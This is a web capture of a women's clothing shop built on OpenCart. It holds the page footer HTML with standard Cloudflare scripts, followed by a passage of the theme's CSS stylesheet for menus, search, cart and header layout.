					<li><a href="https://eveandevan.com/" target="_blank">Men</a></li>
																				
				</ul>
		  	    </div>
	  
		  						  	<div id="info" class="col-sm-3 column">
						<h5>Information</h5>
						<ul class="list-unstyled">
														<li><a href="https://evewomens.com/index.php?route=information/information&amp;information_id=4">About Us</a></li>
																					<li><a href="https://evewomens.com/index.php?route=information/contact">Contact Us</a></li>	  
						</ul>
				  	</div>
			  				  	
			  
			   
			  																																			  
								  			  
			  
			  	<div class="col-sm-3 column">
					<h5>My Account</h5>
					<ul class="list-unstyled">
					  	<li><a href="https://evewomens.com/index.php?route=account/account">My Account</a></li>
					  	<li><a href="https://evewomens.com/index.php?route=account/order">Order History</a></li>
					  	<li><a href="https://evewomens.com/index.php?route=account/wishlist">Wish List</a></li>
					  						  						</ul>
			  	</div>
			  	<div class="col-sm-3 column footerright">
									</div>
    		</div>
   		</div>
    </div>

	<div id="bottom-footer" class="bottomfooter">
    	<div class="container">
    		<div class="footer-inner">
				<div class="row">
					 									
										<div class="social-block pull-right">
					   	<ul>
					    <li class="facebook">
					        <a href="https://www.facebook.com/910780172429401" target="_blank"></a>
					    </li>
					    
					    <li class="instagram">
					        <a href="https://instagram.com/eve_womens" target="_blank"></a>
					    </li>
					    
					    <li class="tiktok">
					        <a href="https://www.tiktok.com/@evanmenswear" target="_blank"></a>
					    </li>
					    
					</ul> 
					</div>
				
					<p id="powered" class="powered">Powered By <a href="https://pagodalabs.com/" style="text-decoration: none">Pagoda <img src="image/pgl_logo.png" style="width: 25px"> Labs</a></p>
				</div>
			</div>
		</div>
	</div>
</footer>


<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//--> 
<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9129064ff474401a8ba950749f248c31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://evewomens.com/catalog/view/theme/Styleway/stylesheet/stylesheet.css?v=2.55
body_size: 38710
content:
body {
    color: #888;
    background: #ffffff;
    font-family: 'Poppins',sans-serif;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 13px;
    font-weight: 400;
    line-height: 26px;
    letter-spacing: 0.5px;
    position: relative;
}
.icon-img {
    height: 75px;
}
.icon-img img{
    width: 100%;
    height: 100%;
    object-position: center;
    object-fit: contain;
}
.top_level.hiden_menu{
    display: none;
}
:focus{outline:none !important;}
h1, h2, h3, h4, h5, h6 {
	color: #333;
}
/* default font size */
.fa {
	font-size: 14px;
}
.fa-stack{width: 12px;
    font-size: 8px;
}
.fa-stack .fa{font-size:13px;}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #262626;
}
a:hover {
	text-decoration: none;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 13px;
    font-weight: 500;
    color: #000;
}
h1, h2, h3, h4, h5, h6{
    color: #262626;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 13px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 13px;
}
.input-group .input-group-addon {
	font-size: 13px;
	height: 30px;
}

/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline-block !important;
}

.nav-tabs {
	margin-bottom: 15px;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight:500;
}
/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
	text-decoration: none;
	color: #888;
}
/* top */
#top {
    line-height: initial;
    color: #999;
    font-size: 13px;
    font-weight: 400;
    min-height: 40px;
    background: #262626;
    padding: 0;
    letter-spacing: 0.6px;
    text-transform: capitalize;
}
#top .nav-left.navcms {
    display: inline-block;
}
#top .nav-left.navcms .navcms_text {
    padding: 10px 0;
    position: relative;
    color: #999;
}
.social-block {
    margin-top: 0px;
    float: left;
}
 .social-block ul {
    padding: 0px;
	margin: 0;
}
.social-block ul li {
    display: inline-block;
    text-align: left;
    margin: 0;
	margin-right: 0px;
}
.social-block ul li a {
    color: #888;
    display: inline-block;
}
 .social-block ul li a span {
    display: none;
    background-color: #000;
}
 .social-block ul li a:before {
    font-size: 17px;
    font-family: "FontAwesome";
    display: inline-block;
    font-weight: normal;
    height: 35px;
    width: 35px;
    margin-right: 2px;
    color: #888;
    line-height: 38px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.social-block ul li:hover a:before {
    color: #ebb5ac;
}
.social-block ul li a:hover:before {
       color: #ebb5ac;
}
.social-block ul li.facebook a:before { content: "\F09A"; }
.social-block ul li.twitter a:before { content: "\F099"; }
.social-block ul li.rss a:before { content: "\F09E"; }
.social-block ul li.youtube a:before { content: "\F16A"; }
.social-block ul li.googleplus a:before { content: "\F0D5"; }
.social-block ul li.instagram a:before { content: "\F16D"; }
.social-block ul li.tiktok a:before { content: "\e07b"; }
.bottomfooter .social-block ul li {
    padding: 0;
}
#top-links span{ text-transform: capitalize;}
#form-currency .currency-select {
	text-align: left;
	width:100%;	
}
#form-currency .currency-select:hover {
	text-shadow: none;
	color: #262626;
    background-color: #fff;
}

#form-language .dropdown-menu,
#form-currency .dropdown-menu { 
    padding:8px 8px;
    left: auto;
    right: 0;
    margin: 0;
    min-width: 170px;
    border: 1px solid #ddd;
    top: 29px;
}
#form-language .dropdown-menu .btn,
#form-currency .dropdown-menu .btn {
    font-size: 13px;
    padding: 8px 15px;
    display: block;
    color: #000;
    float: left;
    width: 100%;
    margin: 0 0 2px 0;
    text-align: left;
}

#form-language .dropdown-menu > li > .btn:hover, 
#form-currency .dropdown-menu .btn:hover{
	color: #ebb5ac;
    background: transparent;
}
header .btn-link, header li, header a {
    text-decoration: none;
   
}
header li{
	list-style: none;
}


/* header cms start*/

.headertopright {
    float: right;
    position: relative;
    z-index: 999;
}

#form-language img{vertical-align:inherit; padding-right: 3px;}

/*--------------------------  Start Home page Header Nav CMS Block -------------------------------*/

 #cznavcmsblock {
    padding: 11px 20px 8px 20px;
    float: right;
    position: relative;
    cursor: pointer;
}
#cznavcmsblock .block_title {
    font-size: 13px;
    font-weight: 400;
    color: #a6a6a6;
    letter-spacing: 0.5px;
    z-index: 9;
    margin: 0px;
    line-height: 20px;
}
#cznavcmsblock .block_title:hover {
    color: #ebb5ac;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
#cznavcmsblock .block_title[aria-expanded="true"]{
    color: #ebb5ac;
}
#cznavcmsblock .navbar-toggler.collapse-icons .fa-icon:before {
    font-size: 14px;
    line-height: 18px;
}
#cznavcmsblock .navbar-toggler {
    padding: 0 0px 0px 5px;
    display: inline-block;
    width: auto;
    height: auto;
}
#cznavcmsblock .navbar-toggler.collapse-icons .fa-icon {
    height: auto;
    line-height: 12px;
}
#cznavcmsblock .navbar-toggler.collapse-icons .fa-icon:before {
    font-size: 14px;
    line-height: 18px;
    font-family: 'FontAwesome';
    font-weight: normal;
    font-style: normal;
}
#cznavcmsblock .navbar-toggler.collapse-icons .fa-icon.add:before {
    content: "\F107";
}
#cznavcmsblock .navbar-toggler.collapse-icons .fa-icon.remove:before {
    content: "\F106";
}
#cznavcmsblock .collapse-icons .remove {
    display: none;
}
#cznavcmsblock .block_title[aria-expanded="true"] .collapse-icons .remove {
    display: block;
}
#cznavcmsblock .block_title[aria-expanded="true"] .collapse-icons .add {
    display: none;
}
#cznavcmsblock .collapse ul.block_content {
   display: none;
}
#cznavcmsblock ul.block_content {
    margin: 0;
    padding: 0;
    list-style: none;
}
#cznavcmsblock .collapse.in ul.block_content {
    display: block;
}
#cznavcmsblock #block_cznavcmsblock_toggle {
    background: #ffffff;
    position: absolute;
    left: auto;
    right: 0;
    top: 40px;
    border: 1px solid #dddddd;
    padding: 5px;
    z-index: 999;
    min-width: 160px;
    text-align: left;
    list-style: none;
}

#cznavcmsblock ul.block_content li a {
    display: block;
    padding: 5px 10px;
    clear: both;
    font-weight: 400;
    color: #777777;
    white-space: nowrap;
}
#cznavcmsblock ul.block_content li a:hover {
    color: #ebb5ac;
}
#cznavcmsblock span.img {
    font-size: 15px;
    padding-right: 9px;
}
#cznavcmsblock span.img i.fa.fa-whatsapp {
    color: #25d366;
}
#cznavcmsblock span.img i.fa.fa-skype {
    color: #00aff0;
}
@media (max-width: 991px) {
    #cznavcmsblock {
        padding: 0;
        margin-top: 5px;
        margin-bottom: 5px;
        margin-right: 5px;
    }
    #cznavcmsblock .block_title {
        background: url(../image/codezeel/nav-icon.png) no-repeat scroll center -368px transparent;
        padding: 0;
        width: 30px;
        height: 30px;
        font-size: 0;
    }
    #cznavcmsblock .block_title:hover,
    #cznavcmsblock .block_title[aria-expanded="true"] {
        background-position: center -436px;
        -webkit-transition: none;
        -moz-transition: none;
        -o-transition: none;
        transition: none;
    }
    #cznavcmsblock .navbar-toggler.collapse-icons .fa-icon:before{
        display: none;
    }
    #cznavcmsblock #block_cznavcmsblock_toggle {
        top: 35px;
    }
}
@media (max-width: 380px) { 
    #cznavcmsblock {
        margin-right: 0;
    }
}


/*********************************** Header CMS block   ******************************************/

@keyframes mymove{
    0% {
        color: #000000;
    }

    25% {
        color: #ffffff;
    }
    50% {
        color: #000000;
    }
    75% {
        color: #ffffff;
    }
    100% {
        color: #000000;
    }
}

#top .nav-left a{
    float: right;
    background: #f30404;
    padding: 12px 15px 11px 15px;
    margin-right: 2px;
    font-size: 14px;
    font-weight: 500;
    color: #ffffff;
    letter-spacing: 0.5px;
    animation: mymove 2s infinite;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
#top-links li,.header-search li{padding:0; list-style:none}
header .btn-link:hover,header .btn-link:focus, #top-links a:hover,  #top-links a:focus{
	color: #ebb5ac;
    text-decoration:none;
  
}
#top-links .dropdown-menu a {
	text-shadow: none;
}
#top-links .dropdown-menu a:hover,#top-links .dropdown-menu a:focus {
    color: #000;
    background: #ebb5ac;
}
#top .btn-link strong {
	font-weight: normal;
}

#top-links {
	padding-top: 0px;
	float: right;
}
#top-links a + a {
	margin-left: 15px;
}

#top-links ul.list-inline{float:left; margin-top:2px; margin-right: 5px;}

#top-links ul.list-inline li{  padding:0 15px 0 8px; font-weight:300}

.lang-curr {
    float: left;
	padding: 0px;
}
.lang-curr .pull-left {
    padding-right: 0;
    width: auto;
    text-align: left;
    float: none;
    display: inline-block;
}
.lang-curr .pull-left ul {
    padding: 0px;
}
.lang-curr .pull-left li {
    display: block;
}
#form-currency .currency-menu li .btn-link, 
#form-language .language-menu li .btn-link {
    padding:5px 6px;
    font-weight: normal;
    color: #000;
    text-transform: capitalize;
    line-height: initial;
}
#form-currency .currency-menu li:last-child .btn-link, 
#form-language .language-menu li:last-child .btn-link {border:none;}
#form-currency .currency-menu li .btn-link:hover, 
#form-language .language-menu li .btn-link:hover {
    color: #000;
    background: #ebb5ac;
}
.lang-curr .fa{ padding-left: 3px; }
#form-language, #form-currency { 
    padding: 10px 0px 10px;
    margin-right: 0px;
}

.fa-caret-down{vertical-align:middle; color: #b2b2b2; margin:0 0 0 2px;}
#form-currency .btn-link, #form-language .btn-link {
    text-transform: capitalize;
    font-weight: 400;
    font-size: 13px;
    line-height: inherit;
    text-decoration: none;
    color: #999;
    letter-spacing: .5px;
    line-height: 16px;
    margin-left: 15px;
}
#form-currency .btn-link.dropdown-toggle, 
#form-language .btn-link.dropdown-toggle {
    padding: 0;
    margin: 0;  
}
#form-language {
    margin-right: 26px;
}
#form-currency .btn-link:hover, #form-language .btn-link:hover {color: #ebb5ac; }

.headertopright .text2 a:hover{  color: #ebb5ac; }
#form-currency .btn-link strong{
	font-weight:normal;
	color: #888888;
	-webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
#form-currency .btn-link:hover strong {
    color: #ebb5ac;
	-webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
.dropdown.myaccount a{
    color: #999;  
}
.dropdown.myaccount .fa{ 
    padding-left: 5px;
    font-size: 15px; 
}
.dropdown.myaccount{
    display: block;
    float: left;
    padding: 10px 1px 10px;
    width: auto;
    margin-right: 34px;
}

.dropdown.myaccount .myaccount-menu{
    top: 40px;
    margin-top: 0;
    min-width: 170px;
    padding: 10px 7px;
    border-color:#ddd;
}
.dropdown.myaccount .myaccount-menu li a{  
    font-size: 13px;
    padding: 5px 8px;
    margin-bottom: 2px;
    display: block;
    font-weight: normal;
    color: #000;
    float: left;
    width: 100%;
    /* margin: 0; */
    text-align: left;
    text-transform: capitalize;
    line-height: initial;
}
.dropdown.myaccount .myaccount-menu li:last-child a{ border:none; }
.dropdown.myaccount .myaccount-menu li a:hover{ color: #ebb5ac;}

.wishlist-info {
    position: relative;
    margin-top: 31px;
    text-align: center;
    margin-bottom: 0px;
    margin-right: 24px;
    margin-left: 28px;
    width: auto;
    float: right;
    order: 2;
}
.wishlist-info a:hover {
    color: #ebb5ac;
    background: url(../image/codezeel/wishlist-hover.svg) no-repeat scroll;
    background-size: 18px;
    background-position: 0px;
}
.wishlist-info a {
    font-size: 14px;
    color: #262626;
    font-weight: 500;
    letter-spacing: .6px;
    background: url(../image/codezeel/wishlist.svg) no-repeat scroll;
    background-size: 18px;
    background-position: 0px;
    padding: 13px 0px 13px 23px;
}

/* logo */
.header-logo{
    padding: 28px 0 28px;
    float: left;
    max-width: 180px;
    order: 0;
}
.header-container.fixed .header-logo {
    padding-bottom: 18px;
    padding-top: 20px;
}
.header-search{
    float:left;
    order: 5;
}
.header-cart{
    text-align: center;
    position: relative;
    width: auto;
    z-index: 9;
    margin-top: 20px;
    margin-bottom: 0;
    padding: 14px 0px 7px 0px;
   order: 3;
}
#cart .dropdown-toggle {
    background: none;
    border: 0;
    padding: 0;
    position: static;
    line-height: 20px;
}
#cart .dropdown-toggle:hover {
    color: #ebb5ac;
    background-position: 0px -274px;
}
.header-main {
    display: flex;
    justify-content: space-between;
    position: initial;
    width: 100%;
    text-align: center;
}

header{
	z-index: 99;
    position:relative;
    min-height: 90px;
}

.col-sm-3.sort{width:33.1%; padding:0; }
.searchbar .col-sm-3.sort { padding:0 15px; width:25%; }

.headertopright .text2{
    color: #f5f5f5;
    display: inline-block;
}
.headertopright .text2 a{ color: #f5f5f5;}
.headertopright .text2-dec {  display: inline-block; padding-right: 5px; } 

.col-sm-3.sort select.form-control{
	padding: 10px 33px;
    height: 40px;
    text-transform: capitalize;
	background-color:#fff;
	color:#262626;
	border:none;
	overflow:hidden;
	border-radius:20px 0 0 20px;
	-webkit-border-radius:20px 0 0 20px;
	-moz-border-radius:20px 0 0 20px;
	-khtml-border-radius:20px 0 0 20px;
	left:15px;
}
.header-logo #logo {
    padding: 0;
    max-width: 100%;
}
/* search */

#search {
    width: auto;
    z-index: 9;
    float: right;
    padding: 34px 0px 0 0px;
    order: 2;
}
.header-container{
    position: relative;
}
.header-container.fixed #search {
    padding: 28px 0px 0 0px;
}
.header-container.fixed .header-cart {
    margin-top: 14px;
}
.header-container.fixed .wishlist-info {
    margin-top: 25px;
}
#search .search_toggle{
    position: absolute;
    background: #fff;
    z-index: 9;
    width: 300px;
    top:91px;
    display: none;
    right: 0;
}
#search  .search_button {
    display: block;
    font-size: 14px;
    padding:0 0 0 22px;
    text-align: center;
    cursor: pointer;
    font-weight: 500;
    z-index: 9;
    letter-spacing: .6px;
    left: 0px;
    top: -3px;
    color: #262626;
    background: url(../image/codezeel/search.svg) no-repeat scroll;
    background-size: 20px;
    background-position: center left;
    transition: none;
    position: relative;
}
#search .search_button:hover {
    background: url(../image/codezeel/search-hover.svg) no-repeat scroll;
    background-size: 20px;
    background-position: center left;
    color: #ebb5ac;

}
#search  .search_button.active{
    background: url(../image/codezeel/search-close.svg) no-repeat scroll;
    background-size: 14px;
    transition: none;
    background-position: center left;
}
#search  .search_button.active:hover{
	background: url(../image/codezeel/search-close-hover.svg) no-repeat scroll;
    background-size: 14px;
    background-position: center left;
    color: #ebb5ac;
}
#searchbox{ position: relative; }
#search .input-lg {
    text-transform: capitalize;
    font-size: 13px;
    background: #ffffff;
    color: #262626;
    letter-spacing: 0.5px;
    line-height: 15px;
    width: 100%;
    min-width: inherit;
    font-weight: 400;
    padding: 12px 45px 12px 15px;
    height: 45px;
    border: 1px solid #ddd;
}
#search .input-lg::-webkit-input-placeholder,
#search .input-lg::-moz-placeholder,
#search .input-lg::-moz-placeholder,
#search .input-lg::placeholder{ 
	color: #999999; 
}
#search .input-lg::placeholder{ 
    color: #999999; 
}

#search .btn-lg:hover {
    background-image: url(../image/codezeel/search-hover.svg);
    background-position: center center;
    background-size: 22px;
}
#search .btn-lg {
    right: 0;
    padding: 0px;
    border: 0;
    height: 40px;
    font-size: 0px;
    width: 40px;
    transition: none;
    background-image: url(../image/codezeel/search.svg);
    background-color: #fff;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 22px;
    top: 0;
}
#search .search_toggle .input-group-btn{
    display: block;
    width: auto;
    position: absolute;
    right: 0;
    padding: 2px;
    /* background:url(../image/codezeel/search.svg) no-repeat scroll center 0 #fff; */
}
#search .search_toggle .btn-lg .fa {
    font-size: 0px;
	display: none;
}

.show-result {
    overflow: hidden;
}
.header-search .show-result > li {
    margin-bottom: 10px;
    overflow: hidden;
    position: relative;
    width: 100%;
}
.product-search #content > p{margin-top:10px;}



header .dropdown.myaccount > a{
    display: block;
    font-size: 0px;
    cursor: pointer;
    height: 28px;
    width: 28px;
    transition: none;
}
header .dropdown.myaccount > a:hover {
    background-position: center -151px;
}
header .dropdown.myaccount a:hover .fa,header .dropdown.myaccount a:focus .fa{
	transition: all 0.5s ease 0s;
	-webkit-transition:all 0.5s ease 0s;
	-moz-transition:all 0.5s ease 0s;
	-ms-transition:all 0.5s ease 0s;
	-o-transition:all 0.5s ease 0s;
}

.header-container {
    height: auto; 
    width: 100%;
}
.common-home .header-container {
    border-bottom: 0;
}
.header-container .row{ margin: 0px; }
.header-container.smaller{z-index:999;}
.header-logo img{
	max-width: 100%;    
}
.hed-right-top {
    position: relative;
    width: 100%;
	transition: all 300ms linear 0s;
	-webkit-transition: all 300ms linear 0s;
	-moz-transition: all 300ms linear 0s;
	-ms-transition: all 300ms linear 0s;
	-o-transition: all 300ms linear 0s;
	margin: 0px;
	opacity:1;
	-khtml-opacity:1;
	-moz-opacity:1;
	-webkit-opacity:1;	
}
#cart {
    cursor: pointer;
    padding: 0;
}
#cart:hover .cart_heading {
    background: url(../image/codezeel/cart-hover.svg) no-repeat scroll;
    background-size: 18px;
}
#cart .cart_heading {
    text-decoration: none;
    padding: 0;
    font-size: 0px;
    float: left;
    text-align: left;
    font-weight: 500;
    letter-spacing: 0.4px;
    padding-left: 18px;
    color: #000;
    background: url(../image/codezeel/cart.svg) no-repeat scroll;
    background-size: 18px;
}
.header-cart #cart:hover #cart-total {
    color: #ebb5ac;
}
.header-cart #cart:hover #cart-quantity {
    color: #ebb5ac;
}
.header-cart #cart:hover #cart-quantity:before {
    background: #ebb5ac;
}
#cart:hover  {color: #ebb5ac;}
#cart-total {
    color: #262626;
    text-transform: lowercase;
    display: inline-block;
    font-weight: 500;
    font-size: 14px;
    line-height: 20px;
    padding-left: 5px;
}
#cart-quantity {
    color: #000000;
    background: #ffffff;
    line-height: 21px;
    min-width: 20px;
    min-height: 20px;
    top: 1px;
    font-size: 14px;
    right: auto;
    float: left;
    left: 0px;
    text-align: left;
    font-weight: 500;
    padding:0px 4px;
    text-transform: lowercase;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}
#cart-quantity:before {
    content: "";
    float: right;
    background: #262626;
    font-family: 'FontAwesome';
    width: 1px;
    height: 15px;
    padding: 0;
    top: 2px;
    left: 40px;
    position: absolute;
    transform: rotate(15deg);
    -webkit-transform: rotate(15deg);
    -ms-transform: rotate(15deg);
    -o-transform: rotate(15deg);
}
#cart > .btn .fa{display:none}

header #cart li a, header #cart li {
    color: #000;
    font-size: 13px;
    line-height: 18px;
    font-weight: 400;
}
#cart.open > .btn {
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	text-shadow: none;
}
#cart .dropdown-menu {
	background: #fff;
	z-index: 1001;
}
#cart .dropdown-menu {
    width: 330px;
    padding: 10px;
    overflow: hidden;
    display: none;
    margin-top: 0px;
    top: 57px;
    right: 0px;
    border-color: #dddddd;
}
#cart .dropdown-menu  strong{
    font-weight: 500;
    color: #000;
    font-size: 13px;
}
#cart .dropdown-menu li{float:none}
#cart .dropdown-menu li:first-child {
    max-height: 124px;
    overflow-y: auto;
    overflow-x: auto;
}
#cart .dropdown-menu li::-webkit-scrollbar {
    width: 4px;
    height: 4px;
}
#cart .dropdown-menu li::-webkit-scrollbar-thumb {
    border: 4px solid #888;
}
#cart .dropdown-menu li::-webkit-scrollbar-track {
    background: #cccccc;
}
#cart .dropdown-menu li + li {
    border-top: 1px solid #ededed;
    padding: 5px 0 0;
}

#cart .button-container {  
    width: auto;
	float:right;
}
#cart .dropdown-menu table {
	margin-bottom: 10px;
	border:none;
}

#cart .dropdown-menu table td { 
    border: none;
    background: none;
    padding: 5px 3px;
    font-size: 15px;
    font-weight: 500;
    color: #000;
    line-height: 20px;
}
#cart .dropdown-menu table td.text-left small {
    font-weight: 400;
}

#cart .dropdown-menu table.total-table td{border:medium none;}

#cart .dropdown-menu li p {	
	margin:20px auto;
	color:#777;
}
.content-bottom > .container{width:100%; background-color: #fff;}

.common-home .alert {margin-bottom:20px}

/* menu */

.nav-responsive { display:none;}

.header-container.fixed {
    background: #fff;
    color: #000;
    position: fixed;
    top: 0;
    z-index: 9999;
    animation: 0.9s ease 0s normal both 1 running fixedAnim;
    -webkit-animation: 0.9s ease 0s normal both 1 running fixedAnim;
    -moz-animation: 0.9s ease 0s normal both 1 running fixedAnim;
    -o-animation: 0.9s ease 0s normal both 1 running fixedAnim;
    left: 0;
    right: 0;
    -webkit-box-shadow: 0 4px 16px rgba(0,0,0,.15);
    box-shadow: 0 4px 16px rgba(0,0,0,.15);
}

@-webkit-keyframes fixedAnim {
	0% {
		top: -100%
	}
	100% {
		top: 0
	}
}

@-moz-keyframes fixedAnim {
	0% {
		top: -100%
	}
	100% {
		top: 0
	}
}

@keyframes fixedAnim {
	0% {
		top: -100%
	}
	100% {
		top: 0
	}
}

@keyframes slide-down {
    0% {
        transform: translateY(-100%);
    } 
    100% {
        transform: translateY(0);
    } 
}
.main-menu {
	height: auto;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	border-radius: 0px;
	padding: 0px ; 
	display:none;	  
}
.main-menu ul {
	list-style: none;
	margin: 0;
	padding: 0; 
}
.main-menu ul .nav>li{
    position: unset !important;

}
#menu ul li .megamenu ul.list-unstyled {
    padding: 0px 15px 0px 0px ;
}
#menu ul li .megamenu ul.list-unstyled:last-child{ padding-right: 0px; }
#menu > ul {
	display: block !important;
   	text-align: left;
   
}
#menu ul {
    display: table-cell;
    float: none;
    list-style: outside none none;
    margin: 0;
    top: auto;
    text-align: center; 
    padding-left: 0px;
}
.main-menu > ul > li {
	position: unset;
	float: none;
    display: inline-block;
    vertical-align: top;
    text-align: center;
	z-index: 5;
    margin: 0;
    background-color:transparent;
}
.nav-responsive span,
.main-menu > ul > li > a {
	font-size: 14px;
	line-height:26px;
	font-weight: 500;
	color: #000;
	display: block;
	padding: 20px 20px;
	margin-bottom: 0px;
	z-index: 6;
	position: relative;
    text-transform:capitalize;
    
    
}
/* .nav-responsive .expandable:before {
    content: "\F0C9";
    font-family: "FontAwesome";
    position: absolute;
    left: 0;
    top:-6px;
    font-size: 18px;
    font-weight: 400;
    display: block;
    color: #000;
} */

.main-menu ul > li > a, .hiden_menu li > a {
    padding: 32px 18px;
    font-family: 'Poppins',sans-serif;
    color: #262626;
    display: block;
    letter-spacing: 0.6px;
    text-transform: capitalize;
    width: auto;
    font-size: 14px;
    font-weight: 500;
    line-height: 26px;
}
.header-container.fixed .headertop-inner #menu > ul > li > a {
    padding-top: 24px;
    padding-bottom: 24px;
}
.main-menu > ul > li.top_level > a:before {
    content: '';
    position: absolute;
    bottom: auto;
    top: 0;
    left: 0;
    width: 100%;
    height: 3px;
    opacity: 0;
    -webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
}
.main-menu > ul > li.top_level:hover > a:before {
    opacity: 1;
    -webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
}
/*.main-menu > ul > li.top_level > a{
    margin: 0 23px;
}*/

@keyframes blinker {  
	  50% { opacity: 0; }
}

.main-menu a:hover { text-decoration:none}

.main-menu > ul > li:hover > a {
    background: transparent;
    color: #000000;
    position: unset;
}
.main-menu > ul > li.top_level > a:hover {
    color: #ebb5ac;
}
.main-menu > ul > li > ul , .responsive-menu .main-navigation{
	background: #fff none repeat scroll 0 0;
    border: 1px solid #dddddd;
    display: none;
    padding: 5px;
    position: absolute;
    z-index: 5;	
} 
nav.nav-container .responsive-menu .main-navigation {
    max-height: 290px;
    overflow: auto;
    width: 100%;
    top: 52px;
    text-align: left;
}
.main-menu > ul > li:hover > ul {
	display: block;
} 
.main-menu > ul > li ul > li > ul {
	display: none;
	background: #15BCF0;
	position: absolute;	
	z-index: 5;
	padding: 5px;	
	margin-left:-13px;
}
.main-menu > ul > li ul > li:hover > ul {
	display: block;
	 top: 0px;
    left: 173px;
}
#menu ul.nav li .megamenu.column1 ul.list-unstyled > li.dropdown .dropdown-menu {
    display: none;
    left: 184px;
    padding: 0px 15px;
    position: absolute;
    height: 100%;
    top: 0
;
}
.main-menu > ul > li ul > li > a {
	color: #262626;
	display: block;
	white-space: nowrap; 
}
.responsive-menu .main-navigation li a{	
	padding: 8px;
	color: #262626;
	display: block;
	white-space: normal; 
}
#menu ul li .megamenu.column1 a{ font-weight: 400; }

#menu ul li .megamenu.column1 a:hover{
    color: #ebb5ac;
    background: none;
}
.main-menu > ul > li ul > li > a{min-width: 160px;}
.main-menu > ul > .dropdown ul > li > a, .hiden_menu .top_level > a{
    color: #000;
    font-size: 14px;
    padding: 0px 0 10px;
    margin-bottom: 2px;
    font-weight: 500;
    line-height: 26px;
    letter-spacing: 0.5px;
    text-align: left;
    text-transform: capitalize;
}
.main-menu > ul > .dropdown ul > li > a:before{
    border-top: 1px solid #ddd;
    bottom: -2px;
    content: "";
    float: left;
    height: 2px;
    position: absolute;
    width: 75%;
}

.main-menu ul li ul .list-unstyled a {
    font-weight: 400;
    color: #777;
    text-transform: capitalize;
    padding: 2px 0;
    font-size: 13px;
    margin-bottom: 0;
    letter-spacing: 0.5px;
}
.main-menu > ul > li ul > li > a:hover  , .responsive-menu .main-navigation li a:hover  {
	color: #ebb5ac;
}
#menu ul li .megamenu.column1  li > a,
.main-menu > ul > li > ul > ul > li > a {
	color: #777777;
	padding: 2px 0;
	text-transform: capitalize;
	font-size: 13px;
}

#menu ul li .megamenu.column1  li > a:before,
.main-menu ul li ul .list-unstyled a:before{ display: none; margin-bottom: 0px; }

#menu ul.nav li .megamenu.column1 ul.list-unstyled > li.dropdown:hover > .dropdown-menu {
    display: block;
}
#menu .nav li .list-unstyled li {
    float: left;
    border-right: rgba(0, 0, 0, 0.3)
}
#menu .dropdown:hover .dropdown-menu{
    width:100%;
    left:0;
    right:0;
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    transform: scaleY(1);
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
    -webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
}
#menu .dropdown:hover .dropdown-menu.megamenu{
    padding-left: 40rem;
    margin: initial!important;
    min-height: 350px;
}
.header-container.fixed #menu .dropdown .dropdown-menu {
    top: 74px;
}
.header-container.fixed #search .search_toggle {
    top: 74px;
}
.header-container.fixed #cart .dropdown-menu {
    top: 46px;
}
#menu .dropdown .dropdown-menu{
    padding:15px 10px 10px 20px;
    background: #ffffff;
    top:91px;
    border: 1px solid #ddd;
